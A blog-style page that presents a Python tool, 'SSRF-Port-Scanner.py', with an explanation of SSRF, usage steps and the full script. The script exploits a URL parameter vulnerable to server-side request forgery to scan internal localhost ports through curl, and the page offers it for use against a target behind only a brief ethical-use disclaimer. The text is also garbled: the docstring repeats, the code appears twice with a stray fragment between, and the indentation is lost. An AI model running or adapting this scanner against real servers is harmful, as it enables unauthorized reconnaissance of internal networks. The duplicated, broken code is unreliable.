Service Enumeration via SSRF Vulnerability
About:
The SSRF-Port-Scanner.py is a Python script is designed to scan internal ports of a specified URL using the curl command-line tool.
Brief Overview of How it Works
Input Configuration: The script starts by defining the target URL (url) and the range of ports (start_port to end_port) to be scanned.
Port Scanning Loop
It iterates over each port in the specified range, constructing a curl command to query the URL with the specific port appended to it.
Curl Command Execution
For each port, the script executes the constructed curl command using the subprocess module. The -s flag is used with curl to suppress any progress meter or error messages, ensuring only the response body is captured.
Response Handling
If the curl command is successful (i.e., the port is open and there’s a response), the output is captured and printed in a formatted manner, prefixed with the port number. If the response is empty or the curl command fails, an error message is printed.
Output Format

The response for each port is displayed in the format ====>Response for port [port_number]:, followed by the actual response. Empty responses are not printed.
Overall, the script provides a simple yet effective way to scan internal ports of a URL and retrieve their responses using the curl command-line tool.
SSRF-Port-Scanner.py
- Release date: Feb 10, 2024
- Written by: S4ilor (Leo)
- Language: Python
VULNERABILITY
SSRF (Server-Side Request Forgery) vulnerability is a security flaw that allows a threat actor to manipulate the server into making requests on behalf of the attacker.
BACKGROUND & DISCLAIMER
Exploiting SSRF through suggestive URL paths, an attacker may iterate through to enumerate various services or resources available within the internal network. This iterative process allows the attacker to gather information about the network architecture, services, and potential points of further exploitation. This tool will help you scan for the internal ports in automated fashion to manual input, testing ports is done using curl utility.
This tool is solely written and published for ethical use assessment. Remember, ethical behavior and responsible conduct are paramount in cybersecurity and information technology. By exercising caution, integrity, and respect for others’ rights and interests, you can help create a safer and more secure online environment for everyone.
USAGE
Ensure to add the url that is vulnerable to SSRF, then set port range to scan (e.g first and last port), save file and run with python3 SSRF-Port-Scanner.py
Step-1: Copy the code below, and save it as .py extension, and make it executable:
Step-2: make the necessity changes (setting your target domain and vulnerable url) as below:

Step-3: Run the script with python3 against your target.
Two ports internal ports in range 1-100 are open: 22, and 90

Step-4: visit the ports manually, e.g. port 90:
Script Below:
"""
================================
VULNERABILITY
SSRF (Server-Side Request Forgery) vulnerability is a security flaw that allows a threat actor to manipulate the server into making requests on behalf of the attacker.
BACKGROUND & DISCLAIMER
Exploiting SSRF through suggestive URL paths, an attacker may iterate through to enumerate various services or resources available within the internal network. This iterative process allows the attacker to gather information about the network architecture, services, and potential points of further exploitation. This tool will help you scan for the internal ports in automated fashion to manual input, testing ports is done using curl utility.
This tool is solely written and published for ethical use assessment. Remember, ethical behavior and responsible conduct are paramount in cybersecurity and information technology. By exercising caution, integrity, and respect for others' rights and interests, you can help create a safer and more secure online environment for everyone.
USAGE
Ensure to add the url that is vulnerable to SSRF, then set port range to scan (e.g first and last port), save file and run with python3 SSRF-Port-Scanner.py
VULNERABILITY
SSRF (Server-Side Request Forgery) vulnerability is a security flaw that allows a threat actor to manipulate the server into making requests on behalf of the attacker.
BACKGROUND & DISCLAIMER
Exploiting SSRF through suggestive URL paths, an attacker may iterate through to enumerate various services or resources available within the internal network. This iterative process allows the attacker to gather information about the network architecture, services, and potential points of further exploitation. This tool will help you scan for the internal ports in automated fashion to manual input, testing ports is done using curl utility.
This tool is solely written and published for ethical use assessment. Remember, ethical behavior and responsible conduct are paramount in cybersecurity and information technology. By exercising caution, integrity, and respect for others' rights and interests, you can help create a safer and more secure online environment for everyone.
USAGE
Ensure to add the url that is vulnerable to SSRF, then set port range to scan (e.g first and last port), save file and run with python3 SSRF-Port-Scanner.py
================================
"""
import subprocess
#Change this
url = "http://demo-website.com:60000/url.php?path=http://localhost:"
#Change this
start_port = 1
#Change this
end_port = 100
some_cool_stuff = """
+==========================================================================================+
| ____ ____ ____ _____ ____ _ ____ |
|/ ___/ ___|| _ \| ___| | _ \ ___ _ __| |_ / ___| ___ __ _ _ __ _ __ ___ _ __ |
|\___ \___ \| |_) | |_ _____| |_) / _ \| '__| __|___\___ \ / __/ _` | '_ \| '_ \ / _ \ '__||
| ___) |__) | _ <| _|_____| __/ (_) | | | ||_____|__) | (_| (_| | | | | | | | __/ | |
||____/____/|_| \_\_|  \___/|_| \__| |____/ \___\__,_|_| |_|_| |_|\___|_| |
+==========================================================================================+
by: S4ilor
"""
print(some_cool_stuff)
# Iterate over the range of ports
for port in range(start_port, end_port + 1):
# Construct the curl command
curl_command = f"curl -s {url}{port}" # Adding -s flag to silence curl output
try:
# Execute the curl command and capture the output
output = subprocess.check_output(curl_command, shell=True, text=True)
# Check if the response is not empty
if output.strip():
# Print the formatted response for the corresponding port
print(f"====>Response for port {port}:")
print(output.strip()) # Strip to remove leading/trailing whitespaces
print() # Add a blank line after each response
except subprocess.CalledProcessError as e:
# Handle error if curl command fails
print(f"Error executing curl command for port {port}: {e}")
\___/|_| \__| |____/ \___\__,_|_| |_|_| |_|\___|_| |
+==========================================================================================+
by: S4ilor
"""
print(some_cool_stuff)
# Iterate over the range of ports
for port in range(start_port, end_port + 1):
# Construct the curl command
curl_command = f"curl -s {url}{port}" # Adding -s flag to silence curl output
try:
# Execute the curl command and capture the output
output = subprocess.check_output(curl_command, shell=True, text=True)
# Check if the response is not empty
if output.strip():
# Print the formatted response for the corresponding port
print(f"====>Response for port {port}:")
print(output.strip()) # Strip to remove leading/trailing whitespaces
print() # Add a blank line after each response
except subprocess.CalledProcessError as e:
# Handle error if curl command fails
print(f"Error executing curl command for port {port}: {e}")
Enjoy!

